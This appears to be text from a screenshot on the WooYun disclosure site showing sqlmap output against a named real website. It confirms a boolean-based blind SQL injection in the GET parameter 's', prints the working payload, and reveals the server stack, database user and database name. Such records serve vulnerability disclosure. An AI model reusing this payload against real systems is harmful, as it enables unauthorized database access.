 管理员: C:\Windows\system32\cmd.exe
[13:24:40] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: s (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=a%' AND 9999=9999 AND '%'='
---
[13:24:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[13:24:40] [INFO] fetching current user
[13:24:40] [INFO] resumed: skyworld1
current user:    'skyworld1'
[13:24:40] [INFO] fetching current database
[13:24:40] [INFO] resumed: skyworld
current database:    'skyworld'
[13:24:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.skyworthlcd.com'
[*] shutting down at 13:24:40
C:\Users\Administrator\Desktop\sqlmap3>
中文(简体) - 百度输入法 半 :
www.wooyun.org